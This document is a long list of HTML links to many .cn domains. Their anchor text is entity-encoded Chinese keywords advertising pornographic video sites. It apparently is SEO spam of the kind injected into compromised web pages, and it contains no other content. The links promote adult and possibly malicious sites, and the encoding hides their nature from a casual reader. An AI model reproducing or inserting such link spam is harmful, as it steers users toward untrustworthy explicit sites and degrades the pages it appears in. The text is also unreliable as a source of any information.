<a href="http://80jiwu.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://newswiki.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tstsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebsqkf.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gao41.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://vouu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E00;&#x533A;&#x79FB;&#x52A8;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;×xxxbbb</a>|
<a href="http://moviez.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://gessa.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://cget.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://oleei.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macau-acg.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x8DB3;&#x5728;&#x7EBF;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://g560.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://twpinyao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://upassion.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://mycn17.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://rt268.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greeqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://esunart.cn" target="_blank">xxxx69&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://info120.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://qm03.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://nivada.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://zeisa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://helanshu.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://rrygo.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://chuweihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://xdojo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://probes.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://winner66.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jloral.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxlvxing.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://shswqx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxof.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://tt799.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uufcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://h1188.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjcds.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://playcanvas.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kurtz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://gaorc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://cnsgdiy.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baqjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyisoft.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://lowl.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://0755cdd-shop.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://tosoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chemteacher.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://newjm.cn" target="_blank">&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://txfuyan.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://jianting365.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cakehao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lanrentiku.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianzhulajifensuiji.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C34;&#x91CE;&#x4F18;&#x9999;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mheal.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://rensou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pcjb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://svbq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://indiesound.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://henryliu.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://heartcn.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://whxc888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://16uni.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x4FA3;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://procaster.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wxmry.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smwe.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yulongart.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://perfectcrystal.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x592B;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://idlintech.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://pdpc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://incisive.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://eastang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://mw05.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://cfish.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chemteacher.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xitouyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://pk6633.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://stspa.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://wnon.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://gao41.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://shengshida.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://ruralservice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5798.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuesm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://mofarm.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86shj.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jx0808.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
